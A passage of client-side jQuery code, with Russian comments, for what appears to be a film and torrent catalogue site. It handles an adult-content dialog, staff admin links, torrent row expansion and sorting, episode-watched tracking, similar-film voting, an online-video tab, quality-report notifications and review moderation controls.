				$("#adult_hide").hide();
			}
			$('<h1><center>' + er_3 + '</center></h1>').appendTo("#adult_dialog");
			var adult_dialog = $("#adult_dialog").dialog({
				resizable : false,
				autoOpen : true,
				minHeight : 200,
				width : 400,
				modal : true,
				draggable : false,
				closeOnEscape : false
			});

			// заголовок глючит - нельзя перехватить закрытие диалога крестиком, поэтому просто удаляем
			$(".ui-dialog-titlebar", ".ui-dialog[aria-describedby=adult_dialog]").remove();
			$(".ui-dialog-titlebar", ".ui-dialog[aria-labelledby=ui-dialog-title-adult_dialog]").remove();

			var buttonpane = $('<div></div>').appendTo(adult_dialog);
			$("<button>" + er_4 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-check"
				}
			}).click(function() {
				if (navigator.appVersion.indexOf("MSIE") !== -1) {
					$("#adult_hide").show();
				}
				adult_dialog.dialog("close");
			});

			$("<button>" + er_5 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-closethick"
				}
			}).click(function() {
				adult_dialog.html("<p>" + er_6 + "<p>");
				$("<a href='/'>" + er_7 + "</a>").appendTo(adult_dialog).button();
			});
		}

		$('<div class="clear"></div>').appendTo("#form_wrapper");
		$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + er_8 + '"></span>').insertAfter('input.required').insertAfter('select.required');
		$('.ui-widget-overlay').css('opacity', 0.95);
	}

	if ($.inArray('is_staff', perms) !== -1) {
		addControl('film_controll', "<a href='/admin/import/{0}/' title='" + mc9 + "'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll', "<a href='/admin/film/film/{0}/' title='" + mc10 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll', "<a href='/admin/redraw/{0}/' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");

		addControl('is_serial .film_controll', "<a href='/admin/schedule/{0}/' title='" + mc_r + "'><em class='nav-icon nav-picture_go'></em></a>");

		addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");

		$('.film_controll').append("<b title='" + mc_s + similarity_count + "'> " + similarity_count + " </b>");


		$('#tab_similarity_header span').append("<b> (" + similarity_count + ")</b>");

	}



	if ($.inArray('trailer_add', perms) !== -1){
		$('.trailer_add').show();
	}else{
		$('.trailer_add').remove();
		if (tabs1){
			tabs1.tabs( "refresh" );
		}
	}

	if ($.inArray('trailer_edit', perms) !== -1)
		$('.trailer_edit').show();
	if ($.inArray('review_add', perms) !== -1)
		$('.review_add').show();

	// review spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('a.slideshow1').lightBox(lb_options);
	$('a.slideshow').lightBox(lb_options);
	$('.use_tooltip').tooltip();

	// add markItUp to film description add form
	$("#add_film_description").markItUp(mySettings);

	// описаний фильма
	init_film_description();

	// теги фильма
	init_film_tag();

	$.each($('.resources-row'), function(index, value) {
		var row = $(value);
		var id = row.attr('obj');
		$('#rp_' + id + ' .upload1').children('').click(function() {
			toggle_info('ri_' + id);
		});
		$('#rp_' + id + ' a:first').attr('onClick', '');

	});

	$('.torrent-row td').css('cursor', 'pointer');

	// история  загрузок
	var downloaded_dialog = $("#downloaded_dialog").dialog({
		autoOpen : false,
		height : 250,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	// todo: вернуть как нагрузка упадёт
	$("#downloaded_head").one("click", function() {
		$('#downloaded-timeplot').html('<iframe src="/timeplot/' + FILM_ID + '_popup.html" width="620" height="210" align="center" frameborder="0"></iframe>');
	}).click(function() {

		downloaded_dialog.dialog('open');
		return false;
	});


	if ($("#tab_similarity_header").hasClass('ui-state-active')) {
		init_similarity();
	}

	if ($("#tab_online_header").hasClass('ui-state-active')) {
		// выбрана закладка с роликами - сразу показываем
		init_online();
	}

	$("#similarity_control").button().click(function() {
		get_similarity();
		return false;
	});

	$("#similarity_add").button().click(function() {

		// Создаем диалог
		similarity_create_dialog();
		similarity_dialog.dialog('open');

		return false;
	});

	// --- перемотка до торрента ---
	if (window.location.hash) {
		if (window.location.hash == '#quality_report') {
			$('#quality_head').click();
		} else if (window.location.hash == '#tab_trailer') {
			$('#trailer_head').click();
		} else if (window.location.hash == '#tab_scene') {
			$('#tab_scene_head').click();
		} else {
			var tp = '' + window.location.hash;
			tp = tp.replace("ti_", "tp_");

			if ($(tp).length > 0) {

				var targetOffset = $(tp).offset().top - 10;

				$('html').animate({
					scrollTop : targetOffset
				}, 500, function() {
					// эмуляция нажатия кнопки
					$(tp).effect("highlight", {}, 3000);
					$(".c1", tp).click();
					$(".torrent-info", tp).show();

				});

			}
		}

	}

	// Подсветка и выбор эпизодов
	user_episode_init();

	// Управление антологиями
	anthology_init();



}

var schedule_user_init = false;
var schedule_user_dialog = false;
function schedule_user() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	url = '/user/schedule/' + FILM_ID + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function schedule_user_controll() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	id = $(this).attr('obj_id');

	url = '/user/schedule/' + id + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function user_episode_update(selected) {

	$('.episode_control').html('<em title="' + mf_8 + '" class="nav-icon viewed-off">' + mf_9 + '</em>');

	$.each(selected, function(index, value) {
		$('tr[obj_id="' + value + '"] .episode_control').html('<em title="' + mf_10 + '" class="nav-icon viewed-on">' + mf_11 + '</em>');
	});

}

function schedule_wishlist() {
	window.location = "/favorite/wishlist/update/" + FILM_ID + "/";
}

function user_episode_init() {//ok
	if (is_serial) setTimeout(user_episode_init_load, 100);
}

function user_episode_init_load() {
	if (IS_AUTHENTICATED) {
		$("#schedule_tv").button().click(schedule_user);

		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(schedule_wishlist);

		$("#season_accordion .episode_control").click(user_episode_set);

		url = '/user/schedule/' + FILM_ID + '/preference/';

		$.ajax({
			url : url,
			dataType : 'json',
			data : {},
			type : 'POST',
			cache : false,
			success : function(json, status) {

				// обновление просмотренных серий
				user_episode_update(json.selected);

			},
			error : ajax_alert,
			complete : ajax_complete
		});

	} else {
		$("#schedule_tv").button().click(open_login_dialog);
		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(open_login_dialog);
		$('#season_accordion .episode_control').click(open_login_dialog);
	}
}

function user_episode_set() {
	var obj = $(this);
	var set = $('.viewed-off', obj).length > 0;
	var obj_id = obj.parents('tr').attr('obj_id');

	var is_season = obj.hasClass('is_season');
	if (is_season) {
		var obj = $('.episode_control', $(this).parents('.season_wrap'));
	}

	url = '/user/schedule/' + FILM_ID + '/set/';

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			obj_id : obj_id,
			is_season : is_season,
			set : set
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.status == 'on') {
				obj.html('<em title="' + mf_8 + '" class="nav-icon viewed-on">' + mf_9 + '</em>');
			} else if (json.status == 'off') {
				obj.html('<em title="' + mf_10 + '" class="nav-icon viewed-off">' + mf_11 + '</em>');
			} else {
				info_toolbox_alert(ms_alert);
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function schedule_user_dialog_save() {

	var ids = Array();
	$.each($("#schedule_user_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_user_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			action : "schedule_user",
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			// обновление просмотренных серий
			if (json.selected)
				user_episode_update(json.selected);
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_user_dialog.dialog("close");
}

function rendersScheduleOrder(current, complete) {//ok
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

var schedule_choice_dialog = false;
// Создание окна диалога
function schedule_choice_dialog_create() {
	if (schedule_choice_dialog)
		return;
	schedule_choice_dialog = $("<div id='schedule_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		width : 435,
		minHeight : 350,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function schedule_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc25);
	} else {
		// Создаем диалог
		schedule_choice_dialog_create();
		// Загружаем форму
		schedule_choice_dialog.dialog('open');
		schedule_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function schedule_choice_load() {
	schedule_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/schedule/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			schedule_choice_dialog.html(json.content);
			$('.collection-fixed a', schedule_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', schedule_choice_dialog).click(load_schedule);

			// добавление коллекций
			$(".new_collection", schedule_choice_dialog).css('heigth', '22px');
			$(".add_collection", schedule_choice_dialog).button().click(collection_add);
			$(".new_collection_form", schedule_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

function init_open_torrent(key) {
	if (!key)
		key = $(this);
	var obj = key.parents('.torrent-row');
	var id = obj.attr('obj');
	if (obj.hasClass("init")) {
		return;
	}

	obj.addClass("init");

	var audio_average = obj.attr('audio_average');
	var audio_votes = obj.attr('audio_votes');
	var video_average = obj.attr('video_average');
	var video_votes = obj.attr('video_votes');
	var translation_average = obj.attr('translation_average');
	var translation_votes = obj.attr('translation_votes');
	var code = obj.attr('code');
	obj.attr('code', '');

	init_raiting('star-rating small-star', 'audio', id, audio_average, audio_votes);
	init_raiting('star-rating small-star', 'video', id, video_average, video_votes);
	init_raiting('star-rating small-star', 'translation', id, translation_average, translation_votes);
	if (code != '') {
		$('#box_' + id).html(code);
		$('a.slideshow' + id).lightBox(lb_options);
	} else {
		$('#box_' + id).remove();
	}

	if ($.inArray('is_staff', perms) !== -1) {
		$('#ti_' + id + '>div').prepend("<a href='/admin/film/torrent/" + id + "/' class='float_right' title='" + mc1 + "'><em class='nav-icon nav-pencil'></em></a>");
		$('#ti_' + id + '>div').prepend("<a href='/admin/redraw_torrent/" + id + "/' class='float_right' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");
		if (is_serial) {
			$("<a href='/admin/schedule/torrent/" + id + "/' class='float_right' title='" + mc22 + "'><em class='nav-icon nav-arrow_refresh'></em></a>").click(function() {
				schedule_torrent(id);
				return false;
			}).prependTo('#ti_' + id + ' .margin');
		}
	}

}

// сортировка торрентов
function init_torrent() {

	init_torrent_info();

	$.each($('.qa-icon'), function(index, value) {
		var title =  $(value).attr('title');
		text = title.split(' ::',1);
		$(value).text(text);

	});

	// обновление счетчиков загрузки
	$('.download-event').click(download_update);

	// обновление колличества загрузкок
	$.each(torrent_downloaded, function(index, value) {
		$('#tp_' + index + ' .c5').html(value);
		$('#tp_' + index ).attr('downloaded',value);

	});

	// добавляю контейнеры для отображения стрелочек
	$('.sortable').append($('<em></em>'));

	// обработка нажатия
	$('.sortable').click(sortable_sort);

	$('.order_torrent').submit(function() {
		var id = $(this).attr('obj');
		$('#torrent_form_' + id).hide();
		$('#torrent_upload_' + id).show();
	});

	// отрисовка рейтингов торрентов
	$.each($('.torrent-row'), function(index, value) {
		var row = $(value);
		var id = $(value).attr('obj');

		// разворачивать при нажатии на заголовок, кроме последнего элемента с кнопкой
		$('.upload1', row).children('').not('.c7, .voice').not('a').add('.voice b', row).add('.voice img', row).click(function() {
			var key = $(this);
			var obj = key.parents('.torrent-row');
			var id = obj.attr('obj');
			toggle_info('ti_' + id);

			init_open_torrent(key);

		});
		$('#tp_' + id + ' a:first').attr('onClick', '');
	});

}

schedule_dialog_init = false;
schedule_dialog = false;

function schedule_torrent(id) {

	if (schedule_dialog_init == false) {
		schedule_dialog_init = true;
		schedule_dialog = $("#schedule_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : mc_i,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_dialog_save
			}, button_cancel]

		});
	}

	url = '/admin/schedule/torrent/' + id + '/';

	schedule_dialog.dialog("open");

	$("#schedule_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_dialog_content')
	});
}

function table_hilights(root) {
	// подсветка таблицы
	$('td,th', root).hover(function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#DDFFEE');
	}, function() {
		season = $(this).attr('season')
		episode = $(this).attr('episode')
		$('[season="' + season + '"],[episode="' + episode + '"]', root).css('background', '#FFFFFF');
	});

	// выделение целого рядв
	$('th :checkbox', root).change(function() {
		parent = $(this).parents('tr');
		$('td :checkbox', parent).prop("checked", $(this).prop("checked"))
	});

}

function schedule_dialog_save() {

	var ids = Array();
	$.each($("#schedule_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_dialog.dialog("close");
}

function get_user_recommend(page) {

	film_id = $('.film_controll').attr('obj_id');
	$.ajax({
		url : '/favorite/recommend/' + film_id + '/' + page + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#recommend').html(json.content);
			recommend_page = json.page;
			$('.recommend_count').html(json.count);
			$('#recommend_pages').html('');

			if (json.page > 1) {
				$('#recommend_pages').append("<li class='page_prev float_left'><a onclick='get_user_recommend(" + (json.page - 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_prev float_left'><em></em></li>");
			}

			$.each(json.pages, function(index, value) {
				if (value) {
					$('#recommend_pages').append("<li><a id='recommend_page_" + value + "' onclick='get_user_recommend(" + value + ")'>" + value + "</a></li>");
				} else {
					$('#recommend_pages').append("<li> · · · </li>");
				}
			});

			if (json.page < json.pages.length) {
				$('#recommend_pages').append("<li class='page_next float_right'><a onclick='get_user_recommend(" + (json.page + 1) + ")'><em></em></a></li>");
			} else {
				$('#recommend_pages').append("<li class='page_next float_right'><em></em></li>");
			}

			$('#recommend_page_' + json.page).css('color', 'red');
			$('#recommend .use_tooltip').tooltip();
		}
	});
	return false;
}
function test_online(type) {
	obj = $('#tab_online_header');
	obj.attr('type',type );

	if (obj.length > 0){
		t1 = parseInt( obj.attr('t1'), 10);
		t2 = parseInt( obj.attr('t2'), 10);
		t3 = parseInt( obj.attr('t3'), 10);
		show = false;
		if (type == 'legal'){
			if (t2>0){
				show = true;
			}
		}else{
			if (t1>0){
				show = true;
			}
		}
		if (show==false) {
			$('#online_content').remove();
			$('#tab_online_header').remove();
			if (tabs1){
				tabs1.tabs( "refresh" );
			}
		}else{
			obj.attr('type',type);
		}
	}
}

function init_online() {

	copyright_render(); // нужно для правильной проверки ip чтобы не показывать секцияю в которой всеравно нет роликов



	if (is_online_init) {
		return false;
	}
	is_online_init = true;



	if (is_serial)	height = 800;
	else 			height = 550;
	obj = $('#tab_online_header');


	id = obj.attr('obj_id');

	type = obj.attr('type');

	t1 = parseInt( obj.attr('t1'), 10);
	t2 = parseInt( obj.attr('t2'), 10);
	t3 = parseInt( obj.attr('t3'), 10);
	t4 = obj.attr('t4'); // количество сезонов

	url = false;
	if ( (type == 'legal') || ('IS_US' in ip_perms) || ('IP_DENY' in ip_perms) ){
		if (t2>0){
			url = 'https://byse.ru/fast/'+id+'/legal/'
		}
	}else{
		if (t1>0){
			url = 'https://byse.ru/fast/'+id+'/'
		}
	}


	// если по какой то причине начальная проверка на наличие роликов не прошла выполняем её здесь повторно
	if (url==false) {
		$('#online_content').remove();
		$('#tab_online_header').remove();
		tabs1.tabs( "refresh" );
	}else{
		$('#online_content')
			.load(url, function() {

				$('#online_content .select_season').click( fix_online_frame );
				$('#online_content .episode_h').click( fix_online_frame );
				fix_online_frame();
			}
		);
	}
	return false;

}

function fix_online_frame(){
	setTimeout(fix_online_frame_do,100);
}

function fix_online_frame_do(){
	$('#online_content iframe').attr('width','100%');
}

window.online_resize = function(frame_height) {
	$('#online_iframe').height( frame_height );
};


function init_similarity() {
	if (is_similarity_init) {
		return false;
	}
	is_similarity_init = true;
	$('#similarity_content').html('');
	get_similarity();
	return false;
}

function get_similarity() {

	film_id = $('.film_controll').attr('obj_id');
	var page = similarity_page;

	similarity_page = similarity_page + 1;
	$.ajax({
		url : '/similarity/' + film_id + '/',
		dataType : 'json',
		data : {
			page : page
		},
		cache : true,
		success : function(json, status) {
			box = $('<div>').html(json.content);
			$('#similarity_content').append(box);
			init_similarity_vote(box, json.vote);
			if (json.count < 6)
				$('#similarity_control').hide();
		}
	});
	return false;
}

function similarity_vote_save(obj, vote) {
	var parent = $(obj).parent('.slider_wrap');
	var id = parent.attr('obj_id');

	data = {
		'film1' : FILM_ID,
		'film2' : id,
		'vote' : vote
	};


	info_toolbox_show(ms_39);

	$.ajax({
		url : '/similarity/vote/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			info_toolbox_alert(ms_ok + '<br/>' + json.info);

			if (json.vote == 4) {
				$('center', parent).html("<i>" + mc_k + "</i>");
				$('em', parent).hide();
			} else {
				$('em', parent).show();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});
}

function init_similarity_vote(root, vote) {

	$('.slider_wrap', root).each(function() {
		var box = $(this);
		var id = box.attr('obj_id');

		if ( id in vote)
			value = vote[id];
		else
			value = -1;

		if ( value in vote_title) {
			title = vote_title[value];
			hidden = '';
		} else {
			value = 0;
			title = '<i>' + mc_k + '</i>';
			hidden = ' hidden'
		}

		$("<em class='nav-icon nav-cross float_right" + hidden + "' title='" + mc_c + "'></em>").click(function() {
			similarity_vote_save(this, 4);
		}).appendTo(box);

		$("<center>" + title + "</center>").appendTo(box);
		var slider = $("<div class='slider'></div>").appendTo(box);

		slider.slider({
			min : 0,
			max : 3,
			range : "min",
			value : value,
			slide : function(event, ui) {
				var parent = $(this).parent('.slider_wrap');
				$('center', parent).html(vote_title[ui.value]);
			},
			change : function(event, ui) {
				similarity_vote_save(this, ui.value);
			}
		});

	});

	var box = $('.slider_wrap', root);

	return false;
}

// Создание окна диалога
var similarity_dialog = false;
function similarity_create_dialog() {

	if (similarity_dialog)
		return;

	var title = $("#film_name").html();

	similarity_dialog = $("<div id='similarity_dialog' title='" + mc_z + "'><form id='similarity_form'>" + ms_43 + "</form></div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 250,
		width : 400,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc_y,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : similarity_save
		}, button_cancel]
	});

	$('#similarity_form').submit(similarity_save);

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {

			$('#similarity_form').html(json.content);
			similarity_init();

		},
		complete : ajax_complete,
		error : ajax_error
	});

}

function similarity_init() {

	$("#id_film_id").val(FILM_ID);

	$("#similarity_form label").css({
		'clear' : 'both',
		'display' : 'block'
	});

	var box = $("<div style='border: 2px solid #a6c9e2; border-radius: 5px;clear:both;'></div>").appendTo($("#similarity_form"));
	$("<center>" + mc_x + "</center><table width='378'><tr><th>" + vote_title[0] + "</th><th>" + vote_title[1] + "</th><th>" + vote_title[2] + "</th><th>" + vote_title[3] + "</th></tr><table>").appendTo(box);
	var slider = $("<div id='id_vote_slide' style='margin:15px 40px;'></div>").appendTo(box);

	slider.slider({
		min : 0,
		max : 3,
		range : "min",
		value : 2,
		slide : function(event, ui) {
			$("#id_vote").val(ui.value);
		}
	});

	// автозаполнение для поиска 'similarity_init'
	$("#id_search_keyword").autocomplete({
		source : function(request, response) {
			$("#id_search_keyword").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#id_search_keyword").removeClass('loading1');
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			$("#id_slug").val(ui.item.slug);
		},
		minLength : 2
	});

}

function similarity_save(slug) {

	info_toolbox_show(ms_39);

	var data = $("#similarity_form").serializeJSON();

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {

			if (json.error)
				open_alert(json.error);
			else if (json.status == 'OK') {
				similarity_dialog.dialog("close");
				$("#id_search_keyword").val("");
				info_toolbox_alert(ms_ok + '<br/>' + json.info);
			} else {
				$('#similarity_form').html(json.content);
				similarity_init();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function init_film_tag() {
	setTimeout(init_film_tag_load, 500);
}

function init_film_tag_load() {
	if ($.inArray('tag_add', perms) == -1 & $.inArray('tag_confirm', perms) == -1)
		return;

	var film_tag = $('#dynamic_film_tag');
	url = film_tag.attr('obj_id');

	film_tag.html('<center>' + mc5 + '</center>').load(url, function() {
		if ($.inArray('tag_confirm', perms) !== -1) {
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_update(\"{0}\")' href='#' title='" + mc3 + "'><em class='nav-icon nav-tick'></em></a>");
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_del(\"{0}\")' href='#' title='" + mc4 + "'><em class='nav-icon nav-cross'></em></a>");
		}
	});
}

function init_film_description() {
	if ($.inArray('film_description_approved', perms) == -1 & $.inArray('film_description', perms) == -1)
		return;

	var film_description = $('#dynamic_film_description');
	url = film_description.attr('obj_id');
	film_description.html('<center style="color:#F00;font-size:20px;">' + mc5 + '</center>').load(url, function() {

		if ($.inArray('film_description_approved', perms) !== -1) {
			addControlButton(film_description, 'approved_controll', "<a href='/film/reset_description/{0}/'    title='" + mc6 + "'><em class='nav-icon nav-lightbulb'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/approved_description/{0}/' title='" + mc7 + "'><em class='nav-icon viewed-on'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/delete_description/{0}/'   title='" + mc8 + "' onclick=\"return confirm('" + mc8 + "')\"><em class='nav-icon nav-cross'></em></a>");
		}
		$("#add_film_description").click(function() {
			$('#add_film_description').css('height', '100px').off();
			$('#add_film_description_input').show();
		});

	});
}

// Добавление нового уведомления
var quality_dialog = false;
var quality_loaded = false;

// Загрузка пустой формы добавления оповещения
function quality_set(name, checked) {
	$("input[name='" + name + "']", quality_dialog).prop('checked', checked).button("refresh");
}

function quality_load() {

	quality_dialog.html(ms_43);

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {

			// загрузка формы
			quality_dialog.html(json.content);

			box = quality_dialog.parent('.ui-dialog-buttons')
			if (json.quality_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминание
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить уведомление")

				$('<font color="red">Выбраны настройки по умолчанию.<br/> Не забудьте <b>добавить уведомление</b>!</font>').prependTo(quality_dialog);
				quality_dialog.parents('.ui-dialog').css('border-color', '#cd0a0a');
			}

			$("<i class='pointer float_right'>&nbsp;Очистить&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', false)
			});
			$("<i class='pointer-orange float_right'>&nbsp;Выбрать все&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', true)
			});


			$("input[name='selected_quality'], input[name='selected_translation']", quality_dialog).parents('label').unwrap()

			$("#id_selected_quality", quality_dialog).buttonset();
			$("#id_selected_translation", quality_dialog).buttonset();


			$(".ui-buttonset label", quality_dialog).addClass('ui-button ui-widget ui-state-default');
			$(".ui-buttonset :checked", quality_dialog).parents('label').addClass('ui-state-active');
			$(".ui-buttonset :checkbox", quality_dialog).change(function() {
				if ($(this).is(':checked')){
					$(this).parents('label').addClass('ui-state-active');
				}else{
					$(this).parents('label').removeClass('ui-state-active');
				}
			  });


			$(".ui-state-default", quality_dialog).addClass('my-state-default').removeClass('ui-state-default');

			 $("[for='id_selected_translation_2'], [for='id_selected_translation_11'], [for='id_new_episode'], [for='id_notify_closed'], [for='id_only_3d'], [for='id_only_hd'], [for='id_first_only']", quality_dialog).css('width', '99%');
			$("[for='id_notify_closed'], [for='id_save_settings']", quality_dialog).css('border-color', '#cd0a0a').css('width', '99%');




			$("#id_only_hd, #id_only_3d", quality_dialog).button().button("option", "icons", {
				primary : "ui-icon-image"
			});
			$("#id_notify_closed", quality_dialog).button().button("option", "icons", {
				primary : "ui-icon-info"
			});
			$('#id_save_settings').button().button("option", "icons", {
				primary : "ui-icon-disk"
			});


			$("[for='id_only_3d']", quality_dialog).unwrap();
			$("[for='id_only_hd']", quality_dialog).unwrap();
			$("[for='id_only_3d']", quality_dialog).after('<center>или</center>');

			$("[for='id_first_only'] span", quality_dialog).attr('title', 'Оповещение автоматически удалится после первого письма.');



		}
	});
	return false;
}

function quality_update() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).parents('.film_controll').attr('obj_id');

	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_update1() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).attr('obj_id');
	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_save() {
	info_toolbox_show(ms_39);
	var container = $(this);
	var data = $('form', container).serializeObject();

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc15);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}

function quality_cancel() {
	info_toolbox_show(ms_40);
	var container = $(this);
	$.ajax({
		url : '/qualityreport/del/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc16);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

// Создание окна диалога
function quality_create_dialog() {
	console.log("quality_create_dialog");

	if (quality_dialog)
		return;
	quality_dialog = $("<div id='quality_dialog' title='" + mc17 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 500,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : quality_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : quality_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function quality_init() {

	if (SITE_READONLY) {
		$('#quality_head').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_0 + '</p></div>');
	} else {

		$('#quality_head').button();

		$('#quality_head').click(function() {
			if (!IS_AUTHENTICATED) {
				open_login_dialog(mc21);
			} else if ($.inArray('email_active', perms) == -1) {
				open_denied_dialog(ms_email_active);
			} else {
				// Создаем диалог
				quality_create_dialog();

				quality_dialog.dialog('open');
				if (!quality_loaded) {
					quality_loaded = true;
					quality_load();
				}
			}
		});
	}
}

/************************** страница фильма **************************/

/************************* страница рецензий *************************/
function allowed_review_controls(root) {
	if ($('.review-add-button').length) {
		if (SITE_READONLY) {
			$('.review-add-button').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_1 + '</p></div>');
		} else {
			$(".review-add-button").click(function() {
				window.location = "/review/add/" + FILM_ID + "/";
			});
		}
	}

	if ($.inArray('review_moderator', perms) !== -1) {
		$('.review_moderator').show();
		addControlButton(root, 'review_moderator', "Модератор: <input type='text' name='comment' size='50'/>");
